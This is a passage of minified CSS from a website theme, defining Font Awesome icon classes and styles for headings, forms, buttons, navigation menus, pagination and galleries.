a-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}.fa-reddit-alien:before{content:""}.fa-edge:before{content:""}.fa-credit-card-alt:before{content:""}.fa-codiepie:before{content:""}.fa-modx:before{content:""}.fa-fort-awesome:before{content:""}.fa-usb:before{content:""}.fa-product-hunt:before{content:""}.fa-mixcloud:before{content:""}.fa-scribd:before{content:""}.fa-pause-circle:before{content:""}.fa-pause-circle-o:before{content:""}.fa-stop-circle:before{content:""}.fa-stop-circle-o:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-hashtag:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-percent:before{content:""}.fa-gitlab:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpforms:before{content:""}.fa-envira:before{content:""}.fa-universal-access:before{content:""}.fa-wheelchair-alt:before{content:""}.fa-question-circle-o:before{content:""}.fa-blind:before{content:""}.fa-audio-description:before{content:""}.fa-volume-control-phone:before{content:""}.fa-braille:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:""}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-sign-language:before,.fa-signing:before{content:""}.fa-low-vision:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-pied-piper:before{content:""}.fa-first-order:before{content:""}.fa-yoast:before{content:""}.fa-themeisle:before{content:""}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:""}.fa-fa:before,.fa-font-awesome:before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}body{-ms-word-wrap:break-word;word-wrap:break-word}body,button,input,textarea{color:#333;font-family:"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;line-height:1.618;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;font-weight:400}select{max-width:100%;color:initial;border:1px solid #eaeaea;font-family:"Open Sans",HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif}h1,h2,h3,h4,h5,h6{font-weight:700;margin:0 0 .5407911001em;color:#000}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:700}.alpha,h1{font-size:2.617924em;line-height:1.214}.beta,h2{font-size:2em;line-height:1.214}.beta+h3,h2+h3{border-top:1px solid #eaeaea;padding-top:.5407911001em}.gamma,h3{font-size:1.618em;font-weight:600}.delta,h4{font-size:1.41575em;font-weight:700}h5{font-size:1.3em}h6{font-size:1.2em}.alpha,.beta,.delta,.gamma{display:block}blockquote+h2,blockquote+h3,blockquote+h4,blockquote+header h2,form+h2,form+h3,form+h4,form+header h2,ol+h2,ol+h3,ol+h4,ol+header h2,p+h2,p+h3,p+h4,p+header h2,table+h2,table+h3,table+h4,table+header h2,ul+h2,ul+h3,ul+h4,ul+header h2{margin-top:1em}hr{background-color:#ccc;border:0;height:1px;margin:0 0 1em}p{margin:0 0 1em}ol,ul{margin:0 0 1em 3em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1em}dt{font-weight:700}dd{margin:0 0 1.618em}b,strong{font-weight:700}dfn,i{font-style:italic}blockquote{background:#f9f9f9;border-left:8px solid #ccc;padding:.8em;quotes:"“" "”" "‘" "’";margin:0 0 1em 0}blockquote p:last-child{margin-bottom:0}address{margin:0 0 1em}pre{background:rgba(0,0,0,.1);font-family:"Courier 10 Pitch",Courier,monospace;margin-bottom:1.618em;padding:1.618em;overflow:auto;max-width:100%}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;background-color:rgba(0,0,0,.05);padding:.202em .5407911001em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{text-decoration:none;font-weight:700;background:0 0}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}figure{margin:0}table{margin:0 0 1em;width:100%}th{font-weight:700}a{color:#cb2027;text-decoration:none;font-weight:400;-webkit-transition:all .25s linear;-moz-transition:all .25s linear;-o-transition:all .25s linear;-ms-transition:all .25s linear;transition:all .25s linear}a:focus{outline:0}.basepress-cute *{font-family:"Comic Sans MS",sans-serif}*{box-sizing:border-box}body{color:#333;font-size:16px;font-size:1.6rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:1.625}html{-webkit-font-smoothing:antialiased;font-size:62.5%}*,::after,::before{box-sizing:inherit}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{list-style:none}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;text-align:left;width:100%;table-layout:fixed}tbody th{font-weight:400}td,th{padding:8px 15px;text-align:left;border:1px solid #ddd}form{margin-bottom:1.618em}button,input,select,textarea{border-radius:2px;font-size:100%;margin:0;vertical-align:baseline}button,input[type=button],input[type=reset],input[type=submit]{border:0;background:#fafafa;border:1px solid #eaeaea;color:#333;cursor:pointer;padding:.6180469716em 1.41575em;text-decoration:none;text-shadow:none;display:inline-block;outline:0;-webkit-appearance:none;-webkit-font-smoothing:antialiased}button.alt,button.cta,input[type=button].alt,input[type=button].cta,input[type=reset].alt,input[type=reset].cta,input[type=submit].alt,input[type=submit].cta{background-color:#cb2027;border-color:#cb2027}button.alt:hover,button.cta:hover,input[type=button].alt:hover,input[type=button].cta:hover,input[type=reset].alt:hover,input[type=reset].cta:hover,input[type=submit].alt:hover,input[type=submit].cta:hover{background-color:#cb2027}button.added::after,input[type=button].added::after,input[type=reset].added::after,input[type=submit].added::after{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00c";margin-left:.5407911001em}button.loading,input[type=button].loading,input[type=reset].loading,input[type=submit].loading{opacity:.5}button.small,input[type=button].small,input[type=reset].small,input[type=submit].small{padding:.5407911001em .875em;font-size:.875em}button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.5!important;cursor:not-allowed}button.disabled:hover,button:disabled:hover,input[type=button].disabled:hover,input[type=button]:disabled:hover,input[type=reset].disabled:hover,input[type=reset]:disabled:hover,input[type=submit].disabled:hover,input[type=submit]:disabled:hover{opacity:.5!important}input[type=checkbox],input[type=radio]{padding:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}input[type=search]{box-sizing:border-box}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=email],input[type=image],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #eee;-webkit-box-shadow:0 0 0 #fff;-moz-box-shadow:0 0 0 #fff;box-shadow:0 0 0 #fff;letter-spacing:.5px;outline:0;padding:.6180469716em;color:#999;border-radius:2px;box-sizing:border-box;font-weight:400}input[type=email]:focus,input[type=image]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{outline:0;color:#1a1919}button,input[type=button],input[type=reset],input[type=submit]{width:auto;-webkit-appearance:none;border-radius:2px;box-sizing:border-box;font-weight:400}button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{color:#000}textarea{overflow:auto;padding-left:.875em;vertical-align:top;width:100%}label{padding-right:10px;margin-bottom:14px}label.inline input{width:auto}fieldset{padding:0;border:0;margin-bottom:1.618em}fieldset legend{font-weight:700}[placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clearfix{display:block}.clearfix::after,.clearfix::before{content:"";display:table;table-layout:fixed}.clearfix::after{clear:both}.widget{margin:0 0 1.5em}.widget ul{padding:0;margin:0}.widget table{display:table}article.page{display:block}article ul{margin:0 0 1.5em 2.5em;list-style-type:disc}article ol{margin:0 0 1.5em 2.5em;list-style-type:decimal}li>ol,li>ul{margin-bottom:0}.sticky{display:block}.hentry{margin:0 0 1.5em}.none-sidebar .site-main .intro{display:block;font-size:24px;font-size:2.4rem;font-weight:700;line-height:1.4;letter-spacing:-.7px;margin-top:30px;margin-bottom:48px}.none-sidebar .site-main .intro:first-child:first-letter{float:left;font-size:88px;font-size:8.8rem;font-weight:400;line-height:60px;padding-top:0;padding-right:8px;padding-left:0}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.type-page{margin-bottom:20px}.post-item .entry-content{font-size:15px}.post-item{width:100%;background:#fff;margin:0 0 30px 0;padding:32px 40px 40px;word-wrap:break-word;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.post-item .thumbnail{margin:8px 0 15px}.post-item .thumbnail img{width:100%}.page-title{font-size:38px}.entry-title{word-wrap:break-word;margin-bottom:20px;line-height:1}.entry-title a{font-size:32px}.more-link{width:100%;font-size:16px;color:#cb2027;margin:10px 0;float:left}.post-item .entry-content.full-content{overflow:visible}.entry-content h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}.entry-content h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}.entry-content h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}.entry-content h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}.entry-content h5{font-size:17px;line-height:25px;margin-top:21px;margin-bottom:11px}.entry-content h6{font-size:16px;line-height:24px;margin-top:21px;margin-bottom:11px}.entry-content p{line-height:1.625;word-wrap:break-word;margin-bottom:20px}.entry-content p a:hover{text-decoration:underline}.entry-content ol,.entry-content ul{margin:0 0 30px;padding-left:40px;list-style:none;word-wrap:break-word}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{margin-bottom:0}.entry-content ol:not(.wp-block-gallery) li::before,.entry-content ul:not(.wp-block-gallery) li::before{font:normal normal normal 14px/1 FontAwesome;content:"\f105";float:left;margin-left:-16px;line-height:26px;font-size:14px}.entry-content ol li,.entry-content ul li{line-height:1.875;margin:0}.entry-content ol li a,.entry-content ul li a{color:#333}.entry-content ol li a:hover,.entry-content ul li a:hover{color:#cb2027;text-decoration:underline}.entry-content ul.toc_list li::before{display:none}.entry-header>span{position:relative;display:inline-block;font-size:15px;color:#666;margin-right:26px}.entry-header>span:last-child{margin-right:0}.entry-header>span::after{content:'/';font-size:15px;position:absolute;top:0;right:-14px}.entry-footer,.entry-meta{width:100%}.entry-footer i{font-size:14px;padding-right:2px}.entry-footer>span,.entry-meta>span{position:relative;padding-right:10px;margin-right:10px;font-size:14px}.entry-footer>span:last-child,.entry-meta>span:last-child{padding-right:0}.entry-footer>span::after,.entry-meta>span::after{content:'';border-right:1px solid #cb2027;height:10px;position:absolute;right:0;top:50%;margin-top:-5px}.entry-footer>span:last-child::after,.entry-meta>span:last-child::after{display:none}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.posts-navigation{width:100%;float:left;margin-bottom:30px;box-sizing:border-box}.posts-navigation .nav-links .nav-previous{float:left}.posts-navigation .nav-links .nav-next{float:right}.posts-navigation .nav-links a{display:block;background:#fff;padding:16px 26px;font-size:16px;color:#333;border:1px solid #e0e0e0;line-height:1}.pagination{width:100%;float:left;margin-bottom:30px}.pagination .nav-links a,.pagination .nav-links span{float:left;width:50px;color:#cb2027;height:50px;text-align:center;line-height:50px;font-size:16px;background:#fff;margin-right:3px;border:1px solid #eaeaea;box-sizing:border-box;transition:all .25s linear;-webkit-transition:all .25s linear;-moz-transition:all .25s linear}.pagination .nav-links a:hover,.pagination .nav-links span.current{color:#333;text-decoration:underline}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption .wp-caption-text{font-size:16px;font-size:1.6rem;margin:10px 0 20px 0;line-height:normal;text-align:center;font-style:italic;color:#cb2027}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.site-header{position:relative;margin:0;width:100%;clear:both;box-sizing:border-box}.site-header .main-header{background:#fff}.header-image{width:100%;margin-top:-1px;text-align:center;margin:0}.header-image img{max-width:2500px;max-height:500px;vertical-align:top;width:100%;height:auto}.site-branding{float:left;max-width:100%;margin:15px 0}.logo{margin-bottom:0}.site-title{display:inline-block;font-size:38px;margin:0}.site-title a{color:#333;text-transform:uppercase;text-decoration:none;font-weight:700}.site-description{margin-bottom:0;line-height:1}.arrow-menu,.menu-toggle,.mobile-only{display:none}.arrow-main-menu{display:none}.widget_nav_menu .arrow-menu{display:block}.widget_nav_menu ul.sub-menu{display:none}.widget_nav_menu .arrow-menu{width:44px;text-align:center;cursor:pointer;position:absolute;right:0;top:50%;margin-top:-11px}.wpadminbar-active .widget_nav_menu .arrow-menu{top:0;margin-top:11px}.widget li.menu-item-has-children .arrow-menu,.widget li.page_item_has_children .arrow-menu{top:0;margin-top:0}.main-navigation ul li{position:relative;float:left}.main-navigation ul li.menu-item-has-children>a{padding-right:20px}.main-navigation ul li .arrow-main-menu{position:absolute;top:31px;right:2px}.main-navigation ul li .arrow-main-menu i{font-size:16px}.main-navigation ul>li:last-child>ul{right:0}.main-navigation ul>li:last-child>ul li:hover>ul{left:-230px}.main-navigation ul ul{display:none;position:absolute;margin:0;z-index:47;width:230px;background-color:#fff;padding:0;border-top:1px solid #eaeaea}.main-navigation ul ul li .arrow-main-menu{top:15px;right:15px}.main-navigation ul a{position:relative;display:block;font-size:16px;color:#333;line-height:1;padding:30px 15px}.main-navigation ul ul ul{left:229px;top:-1px}.main-navigation ul ul li a{width:230px;padding-top:15px;padding-bottom:15px;background:0 0;line-height:1.6;border-left:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0}.main-navigation-menu li:hover>a{color:#cb2027;text-decoration:underline}.main-navigation>ul li.menu-item-has-children>a::after{content:"\f107";font-family:FontAwesome;position:absolute;right:7px}.main-navigation>ul ul li.menu-item-has-children>a::after{top:18px;right:10px}.secondary-menu{width:100%;position:relative;background:#fff;border-top:1px solid #e0e0e0}.category-menu{width:100%;position:relative;background:#fff;border-top:1px solid #eaeaea}.site-content{width:100%;position:relative;margin-top:40px}.fullwidth-content-area{width:100%;max-width:100%;background:#fff;margin:0 0 30px 0;padding:40px;border:1px solid 